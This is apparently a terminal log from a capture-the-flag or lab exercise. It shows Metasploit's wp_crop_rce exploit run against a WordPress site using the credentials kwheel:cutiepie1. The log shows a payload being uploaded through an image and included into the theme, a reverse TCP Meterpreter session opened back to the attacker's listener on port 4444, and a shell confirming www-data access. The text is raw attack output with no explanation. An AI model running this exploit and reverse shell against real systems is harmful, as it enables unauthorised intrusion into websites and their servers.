 msf6 exploit(multi/http/wp_crop_rce) > exploit
[*] Started reverse TCP handler on 10.23.90.185:4444
[*] Authenticating with WordPress using kwheel:cutiepie1...
[+] Authenticated with WordPress
[*] Preparing payload...
[*] Uploading payload
[+] Image uploaded
[*] Including into theme
[*] Sending stage (40004 bytes) to 10.10.38.18
[*] Attempting to clean up files...
[*] Meterpreter session 1 opened (10.23.90.185:4444 -> 10.10.38.18:38442) at 2025-03-30 10:03:04 -0400
meterpreter > shell
Process 3777 created.
Channel 6 created.
whoami
www-data
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)